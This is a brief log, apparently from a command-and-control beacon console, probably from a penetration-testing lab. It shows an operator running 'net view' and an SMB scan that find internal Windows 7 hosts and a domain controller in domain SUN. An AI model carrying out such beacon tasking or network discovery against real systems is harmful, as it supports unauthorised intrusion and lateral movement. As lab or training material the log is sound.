 [11/29 21:05:22] beacon> net view
[11/29 21:05:22] [*] Tasked beacon to run net view
[11/29 21:05:22] [+] host called home, sent: 104968 bytes
[11/29 21:05:23] [+] host called home, sent: 89 bytes
[11/29 21:05:24] [+] received output:
List of hosts:
[11/29 21:05:26] [+] received output:
Server Name IP Address Platform Version Type Comment
----------- ---------- -------- ------- ---- -------
WIN7 192.168.20.146 500 6.1
[11/29 21:05:27] [+] received output:
192.168.138.1:445
192.168.138.136:445 (platform: 500 version: 6.1 name: WIN7 domain: SUN)
192.168.138.138:445 (platform: 500 version: 6.1 name: DC domain: SUN)
Scanner module is complete